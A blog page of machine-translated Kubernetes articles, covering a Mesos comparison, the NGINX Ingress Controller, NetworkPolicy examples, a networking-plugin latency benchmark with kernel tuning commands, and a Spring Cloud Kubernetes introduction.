另一方面,Kubernetes只处理容器化的工作负载。最广泛的是,我们将其用于Docker容器,但它支持其他容器运行时,如Rkt。将来,Kubernetes可能支持更多类型的工作负载。
5.2 支持可扩展性
Marathon支持通过应用程序定义或用户界面进行缩放。Marathon也支持自动缩放。我们还可以扩展应用程序组,它可以自动扩展所有依赖项。
如前所述,Pod是Kubernetes的基本执行单元。当由部署管理时,Pods可以扩展,这就是为什么Pods总是被定义为部署的原因。缩放可以手动或自动进行。
5.3 处理高可用性
Marathon中的应用程序实例分布在Mesos代理之间,从而提供了高可用性。典型的介观团簇由多个代理组成。此外,ZooKeeper通过法定人数和领导人选举为Mesos集群提供高可用性。
类似地,Kubernetes中的pod跨多个节点进行复制,以提供高可用性。通常,Kubernetes集群由多个工作节点组成。此外,集群还可以有多个主节点。因此,Kubernetes集群能够为容器提供高可用性。
5.4 服务发现和负载平衡
Mesos DNS可以为应用程序提供服务发现和基本的负载平衡。Mesos DNS为每个Mesos任务生成SRV记录,并将其转换为运行该任务的机器的IP地址和端口。对于Marathon应用程序,我们还可以使用Marathon-lb使用HAProxy提供基于端口的发现。
在Kubernetes部署可以动态地创建和销毁pod。因此,我们通常通过服务在Kubernetes中公开pod,服务提供服务发现。Kubernetes中的服务充当pods的调度器,因此也提供负载平衡。
5.5 执行升级和回滚
在Marathon中对应用程序定义的更改作为部署处理。部署支持应用程序的启动、停止、升级或扩展。Marathon还支持滚动启动来部署新版本的应用程序。但是,回滚也是直接的,通常需要部署更新的定义。
Kubernetes中的部署支持升级和回滚。我们可以提供部署策略,同时将旧的pod与新的pod重新连接。典型的策略是重新创建或滚动更新。默认情况下,Kubernetes维护部署的部署历史,这使得回滚到以前的版本变得很简单。
5.6 记录和监控
Mesos有一个诊断工具,可以扫描所有集群组件,并提供与健康和其他指标相关的数据。可以通过可用的api查询和聚合数据。我们可以使用像普罗米修斯这样的外部工具来收集这些数据。
Kubernetes将与不同对象相关的详细信息发布为资源度量或完整度量管道。典型的做法是在Kubernetes集群上部署一个外部工具,比如ELK或Prometheus+Grafana。这样的工具可以吸收集群指标并以一种非常用户友好的方式呈现出来。
5.7 存储
Mesos为有状态应用程序提供了持久的本地卷。我们只能从保留资源创建持久卷。它还可以支持外部存储,但有一些限制。Mesos对容器存储接口(CSI)有实验性的支持,CSI是存储供应商和容器编排平台之间的一组公共API。
Kubernetes为有状态容器提供了多种类型的持久卷。这包括iSCSI、NFS等存储。此外,它还支持外部存储。Kubernetes中的Volume对象支持这个概念,并且有多种类型,包括CSI。
5.8 网络
Mesos中的容器运行时提供两种类型的网络支持,即每个容器的IP和网络端口映射。Mesos定义了一个公共接口来指定和检索容器的网络信息。Marathon应用程序可以在主机模式或网桥模式下定义网络。
Kubernetes的网络为每个pod分配一个唯一的IP。这就不需要将容器端口映射到主机端口。它进一步定义了这些pod如何在节点间相互通信。这是在Kubernetes中通过Cilium、Contiv等网络插件实现的。
6. 什么时候用什么?
最后,相比之下,我们通常期待一个明确的判决!然而,不管怎样,宣称一种技术优于另一种技术并不完全公平。正如我们所看到的,Kubernetes和Mesos都是强大的系统,并且提供了相当竞争的特性。
然而,性能是一个非常关键的方面。一个Kubernetes集群可以扩展到5000个节点,而Mesos集群上的Marathon支持多达10000个代理。在大多数实际情况下,我们不会处理这么大的集群。
最后,它归结为灵活性和工作负载的类型。如果我们重新开始,只计划使用容器化的工作负载,Kubernetes可以提供一个更快的解决方案。然而,如果我们现有的工作负载是容器和非容器的混合,那么Mesos和Marathon可能是一个更好的选择。
7.其他替代方案
Kubernetes和ApacheMesos非常强大,但它们并不是这个领域中唯一的系统。我们有很多有前途的选择。虽然我们不会深入讨论它们的细节,但让我们快速列出其中一些:
- Docker Swarm:Docker Swarm是一个开源的Docker容器集群和调度工具。它附带了一个命令行实用程序来管理Docker主机集群。它只限于Docker容器,不像Kubernetes和Mesos。
- Nomad:Nomad是HashiCorp的一个灵活的工作负载协调器,用于管理任何容器化或非容器化应用程序。Nomad将声明性基础设施作为部署Docker容器等应用程序的代码。
- OpenShift:OpenShift是一个来自redhat的容器平台,在底层由Kubernetes编排和管理。OpenShift在Kubernetes提供的基础上提供了许多特性,比如集成映像注册表、源代码到映像构建、本地网络解决方案等等。
8.结论
总之,在本教程中,我们讨论了容器和容器编排系统。我们简要介绍了两个使用最广泛的容器编排系统,Kubernetes和apachemesos。我们还根据几个特点对这些系统进行了比较。最后,我们看到了这个领域的一些其他选择。
原文:https://www.baeldung.com/mesos-kubernetes-comparison
本文:http://jiagoushi.pro/node/1322
讨论:请加入知识星球【首席架构师圈】或者小号【jiagoushi_pro】或者QQ圈【11107777】
- 184 次浏览
【容器云架构】基于NGINX 的Kubernetes控制器: Kubernetes的生产级应用程序交付

Kubernetes是一个开源的容器调度和编制系统,最初由谷歌创建,然后捐赠给云计算基金会。Kubernetes自动安排容器在服务器集群中均匀运行,从开发人员和操作人员中抽象出这个复杂的任务。最近,Kubernetes已经成为最受欢迎的容器协调器和调度器。
Kubernetes的NGINX Ingress Controller为Kubernetes应用程序提供企业级交付服务,为开源NGINX和NGINX Plus的用户带来好处。使用Kubernetes的NGINX Ingress控制器,您可以获得基本的负载平衡、SSL/TLS终止、对URI重写的支持以及上游的SSL/TLS加密。NGINX Plus用户还为有状态应用程序获得会话持久性,为api获得JSON Web Token (JWT)认证。
注:对于NGINX Plus客户,Kubernetes的NGINX Ingress Controller支持不含额外费用。
Kubernetes的NGINX入口控制器是如何工作的
默认情况下,Kubernetes服务的豆荚不能从外部网络访问,只能通过Kubernetes集群中的其他豆荚访问。Kubernetes有一个内建的HTTP负载平衡配置,称为Ingress,它定义了Kubernetes服务的外部连接规则。需要提供对Kubernetes服务的外部访问的用户创建一个定义规则的入口资源,包括URI路径、支持服务名称和其他信息。进入控制器然后可以自动编程一个前端负载均衡器,以启用进入配置。Kubernetes的NGINX入口控制器使Kubernetes能够配置NGINX和NGINX Plus来平衡Kubernetes服务的负载。
注意:有关安装说明,请参阅我们的GitHub存储库。
下面的例子。yml文件创建一个Kubernetes入口资源,根据请求URI和主机报头将客户端请求路由到不同的服务。对于带有主机报头cafe.example.com的客户机请求,带有/tea URI的请求被路由到tea服务,而带有/coffee URI的请求被路由到coffee服务。
apiVersion: extensions/v1beta1 kind: Ingress metadata: name: cafe-ingress annotations: nginx.org/sticky-cookie-services: "serviceName=coffee-svc srv_id expires=1h path=/coffee" nginx.com/jwt-realm: "Cafe App" nginx.com/jwt-token: "$cookie_auth_token" nginx.com/jwt-key: "cafe-jwk" spec: tls: - hosts: - cafe.example.com secretName: cafe-secret rules: - host: cafe.example.com http: paths: - path: /tea backend: serviceName: tea-svc servicePort: 80 - path: /coffee backend: serviceName: coffee-svc servicePort: 80
要终止SSL/TLS通信,使用SSL/TLS证书和密钥创建Kubernetes Secret对象,并将其分配给Kubernetes Ingress资源(Secret包含少量敏感数据,如用于加密数据的证书和密钥)。有关机密的更多信息,请参见Kubernetes文档。
通过在Ingress资源YAML文件中指定注释或将Kubernetes资源(如ConfigMaps)映射到Ingress控制器,可以很容易地定制Ingress控制器。在上面的示例中,我们使用注释来定制Ingress控制器,方法是启用对咖啡服务的会话持久性,并配置JWT验证。我们的GitHub库提供了许多使用NGINX Plus部署Kubernetes Ingress控制器的完整示例。
有关可以使用NGINX和NGINX Plus在Ingress控制器上配置的所有附加功能的详细列表,请参阅存储库。
比较版本
| Features | OSS | Plus |
| SSl/TLS termination | Y | Y |
| WebSocket | Y | Y |
| URL rewrites | Y | Y |
| HTTP/2 | Y | Y |
| Prometheus exporter | Y | Y |
| Helm charts | Y | Y |
| Real-time monitoring | Y | |
| Health checks | Y | |
| Session persistence | Y | |
| Dynamic reconfiguration | Y | |
| 24x7 support | Y |
本文:https://pub.intelligentx.net/node/794
原文:https://www.nginx.com/products/nginx/kubernetes-ingress-controller
讨论:请加入知识星球或者小红圈【首席架构师圈】
- 90 次浏览
【容器平台】Kubernetes网络策略101
什么是Kubernetes网络策略?
有几家公司正在将他们的整个基础设施转移到Kubernetes。Kubernetes的目标是抽象通常在现代IT数据中心中找到的所有组件。因此,pods表示计算实例,网络插件提供路由器和交换机,卷弥补SAN(存储区域网络),等等。但是,网络安全呢?在数据中心中,这由一个或多个防火墙设备处理。在Kubernetes中,我们有网络策略。
要在Kubernetes集群中应用NetworkPolicy定义,网络插件必须支持NetworkPolicy。否则,您应用的任何规则都是无用的。支持NetworkPolicy的网络插件包括Calico, Cilium, Kube-router, Romana和Weave Net。
大多数网络插件在OSI模型的网络层(第3层)上工作。然而,你可能会发现一些模型也在其他层上工作(例如,第4层和第7层)。
您是否需要在集群中定义NetworkPolicy资源?默认的Kubernetes策略允许pods接收来自任何地方的流量(这些被称为非隔离的pods)。因此,除非您处于开发环境中,否则肯定需要适当的NetworkPolicy。
您的第一个NetworkPolicy定义
NetworkPolicy资源使用标签来确定它将管理哪些pods。资源中定义的安全规则应用于pods组。这与云提供商用于在资源组上执行策略的安全组的工作原理相同。
在第一个示例中,我们将使用NetworkPolicy来定位具有app=backend 标签的pods。这些pods将被隔离在进入(进来)和出口(出去)流量一旦规则被应用。
该策略强制要求,在端口3000上,Pods可以接收来自相同名称空间(默认)的其他Pods的流量,只要:
- Traffic is from IPs in block 182.213.0.0/16
- The client pod is in a namespace that is labeled project=mywebapp.
- The client pod is labeled app=frontend and it is in the same namespace (default).
所有其他进入流量将被拒绝。
允许在端口80上的IP范围为30.204.218.0/24。所有其他出口交通将被拒绝。
解决这些需求的NetworkPolicy定义文件如下所示:
apiVersion: networking.k8s.io/v1 kind: NetworkPolicy metadata: name: backend-network-policy namespace: default spec: podSelector: matchLabels: app: backend policyTypes: - Ingress - Egress ingress: - from: - ipBlock: cidr: 182.213.0.0/16 - namespaceSelector: matchLabels: project: mywebapp - podSelector: matchLabels: app: frontend ports: - protocol: TCP port: 3000 egress: - to: - ipBlock: cidr: 30.204.218.0/24 ports: - protocol: TCP port: 80
下面是该网络策略的可视化。

如何使用选择器调整网络策略?
允许或拒绝来自特定或多个来源的通信流的情况有很多。对于您希望允许流量到达的目的地,情况也是如此。Kubernetes NetworkPolicy资源为您提供了一组丰富的选择器,您可以使用这些选择器按照您想要的方式保护您的网络路径。NetworkPolicy选择器可用于选择源连接(入口)和目标连接(出口)。它们是:
- podSelector:选择相同名称空间中的pods,该名称空间在NetworkPolicy定义的元数据部分中定义。通过pod标签进行选择。
- namespaceSelector:通过它的标签选择一个特定的名称空间。该名称空间中的所有pods都是匹配的。
- podSelector与namespaceSelector组合:组合后,您可以在带有特定标签的名称空间中选择带有特定标签的pods。例如,假设我们希望将传入数据库(app=db)的流量限制为仅在一个名为env=prod的名称空间中的pods。此外,pod必须具有app=web。NetworkPolicy定义中用于实现此目的的入口部分如下:
ingress: - from: - namespaceSelector: matchLabels: env: prod podSelector: matchLabels: app: web
请注意
您可能想知道:Kubernetes是否将其规则与AND或or操作符结合?这取决于规则是在单个数组项中,还是在多个数组项中。无论定义是在YAML还是JSON中,这都是一样的。在本文中,我们将讨论YAML。因此,在上面的代码片段中,我们将namespaceSelector和podSelector都放在一个项中(在YAML中,数组项用破号' - '表示)。因此,Kubernetes将把这两个规则与AND操作符结合起来。换句话说,传入的连接必须匹配这两个规则才能被接受。
另一方面,如果我们将上面的代码段写成
ingress:
- from:
- namespaceSelector:
matchLabels:
env: prod
podSelector:
matchLabels:
app: webKubernetes将把这两个规则与OR操作符结合起来。这意味着将允许名称空间中标记为“env=production”的任何pod。同样,在同一个NetworkPolicy命名空间中,任何标签为app=web的pod都是允许的。在定义NetworkPolicy规则时,这是一个非常重要的区别。
ipBock:在这里,您可以定义哪些IP CIDR块是所选pods连接的源或目的地。传统上,这些ip位于集群外部,因为pods的ip时间很短,随时都可能更改。
您应该知道,根据所使用的网络插件,在数据包被NetworkPolicy规则分析之前,源IP地址可能会改变。一个示例场景是云提供商的负载均衡器将包的源IP替换为它自己的。
ipBlock还可以用来阻止允许范围内的特定ip。这可以使用except关键字来完成。例如,我们可以允许来自182.213.0.0/16的所有流量,但是拒绝182.213.50.43。这种配置的代码片段如下:
- ipBlock:
cidr: 182.213.0.0/16
except:
- 182.213.50.43/24如您所见,您可以在excepted数组中添加多个IP地址甚至范围作为项。
常见的Kubernetes NetworkPolicy用例
本文的其余部分将讨论在集群中使用NetworkPolicy的一些常见用例。
拒绝没有规则的进入流量
有效的网络安全规则首先在默认情况下拒绝所有流量,除非明确允许。这就是防火墙的工作原理。默认情况下,Kubernetes认为任何没有被NetworkPolicy选择的pod都是“非隔离的”。这意味着所有进出交通都是允许的。因此,在默认情况下拒绝所有流量是一个很好的基础,除非NetworkPolicy规则定义了应该通过哪些连接。拒绝所有接入流量的NetworkPolicy定义如下:
apiVersion: networking.k8s.io/v1 kind: NetworkPolicy metadata: namespace: default name: ingress-default-deny spec: podSelector: {} policyTypes: - Ingress
应用此策略的结果是,除非另一条规则允许,否则“默认”名称空间中的所有pods将不接受任何流量。可以通过NetworkPolicy的元数据部分根据需要更改名称空间。
请注意,这并不影响出口流量,出口流量必须通过其他规则进行控制,我们稍后将对此进行讨论。
否认没有规则的出口流量
我们也在做同样的事情,只是在出口交通上。以下NetworkPolicy定义将拒绝所有流出流量,除非另有规则允许:
apiVersion: networking.k8s.io/v1
kind: NetworkPolicy
metadata:
name: egress-default-deny
namespace: default
spec:
podSelector: {}
policyTypes:
- Egress您可以将这两种策略组合在一个定义中,该定义将拒绝所有进入和出口流量,如下所示:
apiVersion: networking.k8s.io/v1
kind: NetworkPolicy
metadata:
namespace: default
name: ingress-egress-deny
spec:
podSelector: {}
policyTypes:
- Ingress
- Egress只允许所有进口流量
您可能想要覆盖限制对pods通信的任何其他NetworkPolicy,也许是为了解决连接问题。这可以通过应用以下NetworkPolicy定义来实现:
apiVersion: networking.k8s.io/v1 kind: NetworkPolicy metadata: name: ingress-default-allow namespace: default spec: podSelector: {} ingress: - {} policyTypes: - Ingress
这里唯一的区别是我们添加了一个没有任何规则的ingress对象。
但是请注意,此策略将覆盖同一名称空间中的任何其他隔离策略。
只允许所有出口交通
就像我们在入口部分所做的一样,有时您希望排他性地允许所有出口流量,即使其他一些策略拒绝它。以下网络策略将覆盖所有其他出口规则,并允许从所有吊舱到任何目的地的所有流量:
apiVersion: networking.k8s.io/v1
kind: NetworkPolicy
metadata:
namespace: default
name: egress-default-allow
spec:
podSelector: {}
egress:
- {}
policyTypes:
- Egress
在所有情况下,您都可以使用前面讨论过的podSelector来修改允许-所有-否定-所有规则来匹配特定的pods。
TL;DR
Kubernetes使用NetworkPolicy资源来履行传统数据中心中常见的防火墙角色。NetworkPolicy很大程度上依赖于网络插件的功能。
NetworkPolicy定义可以在一个名称空间中的所有pods上工作,也可以使用选择器将规则应用到带有特定标签的pods上。
通过入口和出口规则,您可以定义从/到的传入或传出连接规则:
- 带有特定标签的Pods (podSelector)
- 属于具有特定标签的名称空间的Pods (namespaceSelector)
- 结合这两种规则,将选择范围限制在带标签的名称空间中带标签的pods。
- IP范围。通常,它们作为pods是外部ip。根据定义,ip是不稳定的。
网络策略选择的Pods被称为“隔离的”。那些不匹配的称为“非孤立”。Kubernetes允许非隔离舱接受所有的出口和入口交通。出于这个原因,建议对进出流量执行默认的“拒绝所有”策略,这样未被任何NetworkPolicy匹配的pods将被锁定,直到它们被匹配为止。
原文:https://www.magalix.com/blog/kubernetes-network-policies-101
本文:http://jiagoushi.pro/node/1189
讨论:请加入知识星球【首席架构师圈】或者加小号【jiagoushi_pro】或者QQ群【11107777】
- 77 次浏览
【容器平台】Kubernetes网络解决方案的比较
Kubernetes要求集群中的每个容器都具有唯一的可路由的IP。 Kubernetes本身不分配IP,将任务交给第三方解决方案。
在这项研究中,我们的目标是找到具有最低延迟,最高吞吐量和最低安装成本的解决方案。 由于我们的负载对延迟敏感,因此我们的目的是在相对高的网络利用率下测量高百分比的延迟。 我们特别关注性能低于最大负载的30-50%,因为我们认为这最好代表了非超载系统的最常见用例。
竞争对手
Docker与--net =主机
这是我们的参考设置。 所有其他的竞争对手都与这种设置进行比
-net = host选项意味着容器继承其主机的IP,即不涉及网络容器化。
先验,没有网络集装箱比任何网络容器化表现更好; 这就是为什么我们使用这个设置作为参考。
Flannel
Flannel是由CoreOS项目维护的虚拟网络解决方案。 这是一个经过充分测试,生产就绪的解决方案,所以它的安装成本最低。
当您将一台带Flannel的机器添加到集群时,Flannel做三件事情:
使用etcd为新机器分配一个子网
在机器上创建虚拟桥接器(称为docker0桥)
设置数据包转发后端:
AWS-VPC
在Amazon AWS实例表中注册计算机子网。 此表中的记录数限制为50,即如果使用aws-vpc Flannel,则集群中的计算机数不能超过50台。 而且,这个后端只适用于Amazon的AWS。
主机-GW
通过远程计算机IP创建到子网的IP路由。 运行Flannel的主机之间需要直接的二层连接。
VXLAN
创建一个虚拟的VXLAN接口。
由于flannel使用网桥接口来转发数据包,因此每个数据包在从一个容器移动到另一个容器时会通过两个网络堆栈。
IPvlan
在Linux内核中,IPvlan是驱动程序,使您可以创建具有唯一IP的虚拟接口,而无需使用网桥接口。
要将IP分配给具有IPvlan的容器,您必须:
创建一个没有网络接口的容器
在默认网络命名空间中创建一个ipvlan接口
将接口移动到容器的网络名称空间
IPvLAN是一个相对较新的解决方案,所以没有现成的工具来自动化这个过程。 这使得用许多机器和容器来部署IPvlan很困难,即安装成本高。
但是,IPvLAN不需要网桥接口,直接将数据包从网卡转发到虚拟接口,所以我们期望它的性能比Flannel更好。
负载测试方案
对于每个竞争对手,我们运行这些步骤:
在两台物理机上建立网络
在一台机器上的一个容器中运行tcpkali,让我们以恒定的速率发送请求
在另一台机器的容器中运行Nginx,让它用固定大小的文件进行响应
捕获系统度量和tcpkali结果
我们以每秒50,000到450,000个请求(RPS)的请求速率运行基准测试。
在每个请求中,Nginx都以一个固定大小的静态文件进行响应:350B(100B内容,250B头)或4KB。
结果
IPvlan显示最低延迟和最高吞吐量。带有host-gw和aws-vpc的法兰绒紧随其后,但是host-gw在最大负荷下显示效果更好。
与vxlan法兰绒显示在所有测试中最差的结果。但是,我们怀疑其99.999%的分数是由于一个错误。
4 KB响应的结果与350 B响应的结果类似,有两个显着的差异:
最大RPS点要低得多,因为4 KB响应只需要约270k RPS即可完全加载10 Gbps NIC
在接近吞吐量限制的情况下,IPvlan更接近--net = host
我们目前的选择是与主机gw法兰绒。它没有太多的依赖关系(例如,不需要AWS或新的Linux版本),与IPvlan相比很容易设置,并且具有足够的性能特征。 IPvlan是我们的备份解决方案。如果在某些时候flannel增加了对IPvLAN的支持,我们将切换到它。
尽管aws-vpc比host-gw表现得稍微好一些,但它的50台机器限制和它连接亚马逊AWS的事实对我们来说是一个破坏者。
50,000 RPS, 350 B
每秒5万个请求,所有候选人表现出可接受的性能。 您已经可以看到主要趋势:IPVlan表现最好,host-gw和aws-vpc紧随其后,vxlan是最差的。
150,000 RPS, 350 B
IPvLAN稍好于host-gw和aws-vpc,但是它具有最差的99.99个百分点。 host-gw比aws-vpc执行略好。
250,000 RPS, 350 B
这种负荷预计在生产中也是常见的,所以这些结果是特别重要的。
IPvLAN再次显示最佳性能,但aws-vpc具有最好的99.99和99.999百分点。 host-gw在95和99百分位上胜过aws-vpc。
350,000 RPS, 350 B¶
在大多数情况下,潜伏期接近250,000 RPS,350 B的情况,但在99.5百分位之后迅速增长,这意味着我们已经接近最大RPS。
450,000 RPS, 350 B
This is the maximum RPS that produced sensible results.
IPvlan leads again with latency ≈30% worse than that of --net-host:
Interestingly, host-gw performs much better than aws-vpc:
500,000 RPS, 350 B
Under 500,000 RPS, only IPvlan still works and even outperforms --net=host, but the latency is so high that we think it would be of no use to latency-sensitive applications.
50k RPS, 4 KB
Bigger response results in higher network usage, but the leaderboard looks pretty much the same as with the smaller response:
Latency percentiles at 50k RPS (≈20% of maximum RPS), ms
| Setup | 95 %ile | 99 %ile | 99.5 %ile | 99.99 %ile | 99.999 %ile | Max Latency |
|---|---|---|---|---|---|---|
| IPvlan | 0.6 | 0.8 | 0.9 | 5.7 | 9.6 | 15.8 |
aws-vpc |
0.7 | 0.9 | 1 | 5.6 | 9.8 | 403.1 |
host-gw |
0.7 | 0.9 | 1 | 7.4 | 12 | 202.5 |
vxlan |
0.8 | 1.1 | 1.2 | 5.7 | 201.5 | 402.5 |
--net=host |
0.5 | 0.7 | 0.7 | 6.4 | 9.9 | 14.8 |
150k RPS, 4 KB
Host-gw has a surprisingly poor 99.999 percentile, but it still shows good results for lower percentiles.
Latency percentiles at 150k RPS (≈60% of maximum RPS), ms
| Setup | 95 %ile | 99 %ile | 99.5 %ile | 99.99 %ile | 99.999 %ile | Max Latency |
|---|---|---|---|---|---|---|
| IPvlan | 1 | 1.3 | 1.5 | 5.3 | 201.3 | 405.7 |
aws-vpc |
1.2 | 1.5 | 1.7 | 6 | 11.1 | 405.1 |
host-gw |
1.2 | 1.5 | 1.7 | 7 | 211 | 405.3 |
vxlan |
1.4 | 1.7 | 1.9 | 6 | 202.51 | 406 |
--net=host |
0.9 | 1.2 | 1.3 | 4.2 | 9.5 | 404.7 |
250k RPS, 4 KB
This is the maximum RPS with big response. aws-vpc performs much better than host-gw, unlike the small response case.
Vxlan was excluded from the graph once again.
Test Environment
Background
To understand this article and reproduce our test environment, you should be familiar with the basics of high performance.
These articles provide useful insights on the topic:
-
How to receive a million packets per second by CloudFlare
-
How to achieve low latency with 10Gbps Ethernet by CloudFlare
-
Scaling in the Linux Networking Stack from the Linux kernel documentation
Machines
-
We use two c4.8xlarge instances by Amazon AWS EC2 with CentOS 7.
-
Both machines have enhanced networking enabled.
-
Each machine is NUMA with 2 processors; each processor has 9 cores, each core has 2 hyperthreads, which effectively allows to run 36 threads on each machine.
-
Each machine has a 10Gbps network interface card (NIC) and 60 GB memory.
-
To support enhanced networking and IPvlan, we’ve installed Linux kernel 4.3.0 with Intel’s ixgbevf driver.
Setup
Modern NICs offer Receive Side Scaling (RSS) via multiple interrupt request (IRQ) lines. EC2 provides only two interrupt lines in a virtualized environment, so we tested several RSS and Receive Packet Steering (RPS) Receive Packet Steering (RPS) configurations and ended up with following configuration, partly suggested by the Linux kernel documentation:
-
IRQ
-
The first core on each of the two NUMA nodes is configured to receive interrupts from NIC.
To match a CPU to a NUMA node, use
lscpu:$ lscpu | grep NUMA NUMA node(s): 2 NUMA node0 CPU(s): 0-8,18-26 NUMA node1 CPU(s): 9-17,27-35
This is done by writing 0 and 9 to /proc/irq/<num>/smp_affinity_list, where IRQ numbers are obtained with
grep eth0 /proc/interrupts:$ echo 0 > /proc/irq/265/smp_affinity_list $ echo 9 > /proc/irq/266/smp_affinity_list
-
RPS
-
Several combinations for RPS have been tested. To improve latency, we offloaded the IRQ handling processors by using only CPUs 1–8 and 10–17. Unlike IRQ’s smp_affinity, the rps_cpus sysfs file entry doesn’t have a _list counterpart, so we use bitmasks to list the CPUs to which RPS can forward traffic1:
$ echo "00000000,0003fdfe" > /sys/class/net/eth0/queues/rx-0/rps_cpus $ echo "00000000,0003fdfe" > /sys/class/net/eth0/queues/rx-1/rps_cpus
-
Transmit Packet Steering (XPS)
-
All NUMA 0 processors (including HyperThreading, i.e. CPUs 0-8, 18-26) were set to tx-0 and NUMA 1 (CPUs 9-17, 27-37) to tx-12:
$ echo "00000000,07fc01ff" > /sys/class/net/eth0/queues/tx-0/xps_cpus $ echo "0000000f,f803fe00" > /sys/class/net/eth0/queues/tx-1/xps_cpus
-
Receive Flow Steering (RFS)
-
We’re planning to use 60k permanent connections, official documentation suggests to round up it to the nearest power of two:
$ echo 65536 > /proc/sys/net/core/rps_sock_flow_entries $ echo 32768 > /sys/class/net/eth0/queues/rx-0/rps_flow_cnt $ echo 32768 > /sys/class/net/eth0/queues/rx-1/rps_flow_cnt
-
Nginx
-
Nginx uses 18 workers, each worker has it’s own CPU (0-17). This is set by the worker_cpu_affinity option:
workers 18;worker_cpu_affinity 1 10 100 1000 10000 ...;
-
Tcpkali
-
Tcpkali doesn’t have built-in CPU affinity support. In order to make use of RFS, we run tcpkali in a taskset and tune the scheduler to make thread migrations happen rarely:
$ echo 10000000 > /proc/sys/kernel/sched_migration_cost_ns $ taskset -ac 0-17 tcpkali --threads 18 ...
This setup allows us to spread interrupt load across the CPU cores more uniformly and achieve better throughput with the same latency compared to the other setups we have tried.
Cores 0 and 9 deal exclusively with NIC interrupts and don’t serve packets, but they still are the most busy ones:
RedHat’s tuned was also used with the network-latency profile on.
To minimize the influence of nf_conntrack, NOTRACK rules were added.
Sysctls was tuned to support large number of tcp connections:
fs.file-max = 1024000net.ipv4.ip_local_port_range = "2000 65535"net.ipv4.tcp_max_tw_buckets = 2000000net.ipv4.tcp_tw_reuse = 1net.ipv4.tcp_tw_recycle = 1net.ipv4.tcp_fin_timeout = 10net.ipv4.tcp_slow_start_after_idle = 0net.ipv4.tcp_low_latency = 1
Footnotes
| [1] | Linux kernel documentation: RPS Configuration |
| [2] | Linux kernel documentation: XPS Configuration |
- 102 次浏览
【容器平台】Spring Cloud Kubernetes 介绍
1.为什么需要Spring Cloud Kubernetes?
Spring Cloud Kubernetes提供Spring Cloud通用接口实现,以使用Kubernetes本机服务。此存储库中提供的项目的主要目标是促进Kubernetes中运行的Spring Cloud / Spring Boot应用程序的集成。
2.适用于Kubernetes的DiscoveryClient
该项目为Kubernetes提供Discovery Client的实现。这允许您按名称查询Kubernetes端点(请参阅服务)。服务通常由Kubernetes API服务器作为端点集合公开,这些端点表示客户端可以从作为pod运行的Spring Boot应用程序访问的http,https地址。 Spring Cloud Kubernetes功能区项目还使用此发现功能来获取为要负载平衡的应用程序定义的端点列表。
这是通过在项目中添加以下依赖项而免费获得的:
<dependency>
<groupId>org.springframework.cloud</groupId>
<artifactId>spring-cloud-starter-kubernetes</artifactId>
<version>${latest.version}</version>
</dependency>
要启用DiscoveryClient的加载,请将@EnableDiscoveryClient添加到相应的配置或应用程序类,如下所示:
@SpringBootApplication
@EnableDiscoveryClient
public class Application {
public static void main(String[] args) {
SpringApplication.run(Application.class, args);
}
}
然后,您可以通过以下方式将客户端注入代码:
@Autowired private DiscoveryClient discoveryClient;
如果由于任何原因需要禁用DiscoveryClient,您只需在application.properties中设置以下属性:
spring.cloud.kubernetes.discovery.enabled=false
一些Spring Cloud组件使用DiscoveryClient来获取有关本地服务实例的信息。为此,您需要将Kubernetes服务名称与spring.application.name属性对齐。
3. Kubernetes PropertySource实现
配置Spring Boot应用程序的最常用方法是创建application.properties | yaml或application-profile.properties | yaml文件,其中包含为应用程序或Spring Boot启动程序提供自定义值的键值对。用户可以通过指定系统属性或环境变量来覆盖这些属性。
3.1 ConfigMap PropertySource
Kubernetes提供了一个名为ConfigMap的资源,用于外化参数,以键值对或嵌入式application.properties | yaml文件的形式传递给您的应用程序。 Spring Cloud Kubernetes Config项目在应用程序引导期间使Kubernetes`ConfigMap可用,并在观察到的`ConfigMap`s上检测到更改时触发bean或Spring上下文的热重新加载。
默认行为是基于Kubernetes ConfigMap创建一个ConfigMapPropertySource,它具有您的Spring应用程序名称(由其spring.application.name属性定义)或在bootstrap.properties文件中定义的自定义名称的metadata.name。以下键是spring.cloud.kubernetes.config.name。
但是,可以使用多个ConfigMaps进行更高级的配置。这可以通过spring.cloud.kubernetes.config.sources列表实现。例如,可以定义以下ConfigMaps
spring:
application:
name: cloud-k8s-app
cloud:
kubernetes:
config:
name: default-name
namespace: default-namespace
sources:
# Spring Cloud Kubernetes will lookup a ConfigMap named c1 in namespace default-namespace
- name: c1
# Spring Cloud Kubernetes will lookup a ConfigMap named default-name in whatever namespace n2
- namespace: n2
# Spring Cloud Kubernetes will lookup a ConfigMap named c3 in namespace n3
- namespace: n3
name: c3
在上面的示例中,尚未设置spring.cloud.kubernetes.config.namespace,然后将在应用程序运行的命名空间中查找名为c1的ConfigMap
找到的任何匹配的ConfigMap将按如下方式处理:
应用单个配置属性。
作为yaml应用名为application.yaml的任何属性的内容
将属性文件作为属性文件应用于名为application.properties的任何属性的内容
上述流程的唯一例外是ConfigMap包含指示文件是YAML或属性文件的单个密钥。在这种情况下,密钥的名称不必是application.yaml或application.properties(它可以是任何东西),并且将正确处理属性的值。此功能有助于使用以下内容创建ConfigMap的用例:
kubectl创建configmap game-config --from-file = / path / to / app-config.yaml
例:
